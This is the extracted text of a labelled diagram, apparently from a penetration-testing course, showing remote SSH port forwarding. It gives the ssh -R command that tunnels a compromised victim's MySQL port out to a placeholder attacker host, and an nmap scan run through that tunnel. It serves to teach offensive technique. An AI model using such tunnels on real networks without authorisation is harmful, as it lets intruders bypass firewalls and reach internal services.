 Internet
Firewall allows TCP
port 3389 inbound and
has no outbound
filtering
Firewall
Attacker
(Kali)
a.b.c.d
Once the tunnel is
established the attacker
can scan the MYSQL
service on the victim
through the tunnel:
sudo nmap -sS -sV
127.0.0.1 -p 2221
Remote port forwarding:
ssh -N -R
a.b.c.d:2221:127.0.0.1:3306
root@a.b.c.d
Once we gain access to
our victim we tunnel out
the MYSQL service to
our attacker machine
(a.b.c.d)
Linux client
s.t.u.v
Figure 209: Remote port forwarding diagram